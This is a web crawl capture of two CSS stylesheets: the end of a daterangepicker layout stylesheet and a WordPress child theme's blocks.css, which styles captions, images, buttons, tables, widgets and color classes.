.daterangepicker.single .calendar.left{clear:none}
.daterangepicker.single.ltr .calendar,.daterangepicker.single.ltr .ranges{float:left}
.daterangepicker.single.rtl .calendar,.daterangepicker.single.rtl .ranges{float:right}
.daterangepicker.ltr{direction:ltr;text-align:left}
.daterangepicker.ltr .calendar.left{clear:left;margin-right:0}
.daterangepicker.ltr .calendar.left .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}
.daterangepicker.ltr .calendar.right{margin-left:0}
.daterangepicker.ltr .calendar.right .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}
.daterangepicker.ltr .left .daterangepicker_input{padding-right:12px}
.daterangepicker.ltr .calendar.left .calendar-table{padding-right:12px}
.daterangepicker.ltr .calendar,.daterangepicker.ltr .ranges{float:left}
.daterangepicker.rtl{direction:rtl;text-align:right}
.daterangepicker.rtl .calendar.left{clear:right;margin-left:0}
.daterangepicker.rtl .calendar.left .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}
.daterangepicker.rtl .calendar.right{margin-right:0}
.daterangepicker.rtl .calendar.right .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}
.daterangepicker.rtl .left .daterangepicker_input{padding-left:12px}
.daterangepicker.rtl .calendar.left .calendar-table{padding-left:12px}
.daterangepicker.rtl .calendar,.daterangepicker.rtl .ranges{text-align:right;float:right}
}
@media (min-width:730px){
.daterangepicker .ranges{width:auto}
.daterangepicker.ltr .ranges{float:left}
.daterangepicker.rtl .ranges{float:right}
.daterangepicker .calendar.left{clear:none!important}
}

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1
body_size: 1622
content:
/*
Theme Name: Twenty Seventeen
Description: Used to style blocks.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 General Block Styles
2.0 Blocks - Common Blocks
3.0 Blocks - Formatting
4.0 Blocks - Layout Elements
5.0 Blocks - Widgets
6.0 Blocks - Colors
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 General Block Styles
--------------------------------------------------------------*/
/* Captions */
[class^=wp-block-]:not(.wp-block-gallery) figcaption{font-style:italic;margin-bottom:1.5em;text-align:left}
.rtl [class^=wp-block-]:not(.wp-block-gallery) figcaption{text-align:right}
/*--------------------------------------------------------------
2.0 Blocks - Common Blocks
--------------------------------------------------------------*/
/* Paragraph */
p.has-drop-cap:not(:focus)::first-letter{font-size:5em;margin-top:.075em}
/* Image */
.wp-block-image{margin-bottom:1.5em}
.wp-block-image figure{margin-bottom:0;margin-top:0}
.wp-block-image figure.alignleft{margin-right:1.5em}
.wp-block-image figure.alignright{margin-left:1.5em}
/* Gallery */
.wp-block-gallery{margin-bottom:1.5em}
.wp-block-gallery figcaption{font-style:italic}
.wp-block-gallery.aligncenter{display:flex;margin:0 -8px}
/* Quote */
.wp-block-quote:not(.is-large):not(.is-style-large){border:0;padding:0}
.wp-block-quote.alignleft p:last-of-type,.wp-block-quote.alignright p:last-of-type{margin-bottom:0}
.wp-block-quote cite{color:inherit;font-size:inherit}
/* Audio */
.wp-block-audio audio{display:block;width:100%}
/* Cover */
.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}
/* File */
.wp-block-file .wp-block-file__button{background-color:#222;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;color:#fff;display:inline-block;font-size:14px;font-size:.875rem;font-weight:800;margin-top:2em;padding:.7em 2em;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;white-space:nowrap}
.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:hover{background-color:#767676;-webkit-box-shadow:none;box-shadow:none}
/*--------------------------------------------------------------
3.0 Blocks - Formatting
--------------------------------------------------------------*/
/* Code */
.wp-block-code{background:0 0;border:0;padding:0}
.wp-block-pullquote{border:0}
.wp-block-pullquote cite,.wp-block-pullquote__citation{font-size:inherit;text-transform:none}
/* Table */
.wp-block-table thead th{border-bottom:2px solid #bbb;padding-bottom:.5em}
.wp-block-table tr{border-bottom:1px solid #eee}
.wp-block-table td,.wp-block-table th{border:0}
.rtl .wp-block-table td,.rtl .wp-block-table th{text-align:right}
/*--------------------------------------------------------------
4.0 Blocks - Layout Elements
--------------------------------------------------------------*/
/* Buttons */
.wp-block-button .wp-block-button__link{-webkit-box-shadow:none;box-shadow:none;display:inline-block;font-size:14px;font-size:.875rem;font-weight:800;line-height:1.66;margin-top:2em;padding:.7em 2em;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out;white-space:nowrap}
.entry-content .wp-block-button__link{background-color:#222;color:#fff}
.entry-content .is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent}
.entry-content .is-style-outline .wp-block-button__link:not(.has-text-color){color:#222}
.colors-dark .wp-block-button__link{background-color:#fff;color:#000}
.entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus,.entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover,.entry-content .wp-block-button__link:focus,.entry-content .wp-block-button__link:hover{background-color:#767676;-webkit-box-shadow:none;box-shadow:none;color:#fff}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus,.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover,.colors-dark .entry-content .wp-block-button__link:focus,.colors-dark .entry-content .wp-block-button__link:hover{background-color:#bbb;color:#000}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color){color:#fff}
.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):focus,.colors-dark .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):hover{color:#222}
.colors-custom .entry-content .wp-block-button__link,.colors-custom .entry-content .wp-block-button__link:focus,.colors-custom .entry-content .wp-block-button__link:hover,.colors-dark .entry-content .wp-block-button__link,.colors-dark .entry-content .wp-block-button__link:focus,.colors-dark .entry-content .wp-block-button__link:hover{-webkit-box-shadow:none;box-shadow:none}
.colors-custom .entry-content .wp-block-button__link:focus,.colors-custom .entry-content .wp-block-button__link:hover{color:#fff}
/* Separator */
.wp-block-separator{border:0}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}
/* Media & Text */
.wp-block-media-text{margin-bottom:1.5em}
.wp-block-media-text :last-child{margin-bottom:0}
/*--------------------------------------------------------------
5.0 Blocks - Widgets
--------------------------------------------------------------*/
/* Archives, Categories & Latest Posts */
.wp-block-archives.aligncenter,.wp-block-categories.aligncenter,.wp-block-latest-posts.aligncenter{list-style-position:inside;text-align:center}
.wp-block-latest-comments article{margin-bottom:4em}
.archive:not(.page-one-column):not(.has-sidebar) #primary .wp-block-latest-comments article,.blog:not(.has-sidebar) #primary .wp-block-latest-comments article,.search:not(.has-sidebar) #primary .wp-block-latest-comments article{float:none;width:100%}
.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:0}
.wp-block-latest-comments a{-webkit-box-shadow:inset 0 -1px 0 #fff;box-shadow:inset 0 -1px 0 #fff}
.wp-block-latest-comments__comment-meta{font-size:16px;font-size:1rem;margin-bottom:.4em}
.wp-block-latest-comments__comment-author,.wp-block-latest-comments__comment-link{font-weight:700;text-decoration:none}
.wp-block-latest-comments__comment-date{color:#767676;font-size:10px;font-size:.625rem;font-weight:800;letter-spacing:.1818em;margin-top:.4em;text-transform:uppercase}
.editor-block-list__block .wp-block-latest-comments__comment-excerpt p{font-size:14px;font-size:.875rem}
/*--------------------------------------------------------------
6.0 Blocks - Colors
--------------------------------------------------------------*/
.entry-content .has-pale-pink-color{color:#f78da7}
.entry-content .has-pale-pink-background-color,.wp-block-button.is-style-outline .has-pale-pink-background-color:link{background-color:#f78da7}
.entry-content .has-vivid-red-color{color:#cf2e2e}
.entry-content .has-vivid-red-background-color,.wp-block-button.is-style-outline .has-vivid-red-background-color:link{background-color:#cf2e2e}
.entry-content .has-luminous-vivid-orange-color{color:#ff6900}
.entry-content .has-luminous-vivid-orange-background-color,.wp-block-button.is-style-outline .has-luminous-vivid-orange-background-color:link{background-color:#ff6900}
.entry-content .has-luminous-vivid-amber-color{color:#fcb900}
.entry-content .has-luminous-vivid-amber-background-color,.wp-block-button.is-style-outline .has-luminous-vivid-amber-background-color:link{background-color:#fcb900}
.entry-content .has-light-green-cyan-color{color:#7bdcb5}
.entry-content .has-light-green-cyan-background-color,.wp-block-button.is-style-outline .has-light-green-cyan-background-color:link{background-color:#7bdcb5}
.entry-content .has-vivid-green-cyan-color{color:#00d084}
.entry-content .has-vivid-green-cyan-background-color,.wp-block-button.is-style-outline .has-vivid-green-cyan-background-color:link{background-color:#00d084}
.entry-content .has-pale-cyan-blue-color{color:#8ed1fc}
.entry-content .has-pale-cyan-blue-background-color,.wp-block-button.is-style-outline .has-pale-cyan-blue-background-color:link{background-color:#8ed1fc}
.entry-content .has-vivid-cyan-blue-color{color:#0693e3}
.entry-content .has-vivid-cyan-blue-background-color,.wp-block-button.is-style-outline .has-vivid-cyan-blue-background-color:link{background-color:#0693e3}
.entry-content .has-very-light-gray-color{color:#eee}
.entry-content .has-very-light-gray-background-color,.wp-block-button.is-style-outline .has-very-light-gray-background-color:link{background-color:#eee}
.entry-content .has-cyan-bluish-gray-color{color:#abb8c3}
.entry-content .has-cyan-bluish-gray-background-color,.wp-block-button.is-style-outline .has-cyan-bluish-gray-background-color:link{background-color:#abb8c3}
.entry-content .has-very-dark-gray-color{color:#313131}
.entry-content .has-very-dark-gray-background-color,.wp-block-button.is-style-outline .has-very-dark-gray-background-color:link{background-color:#313131}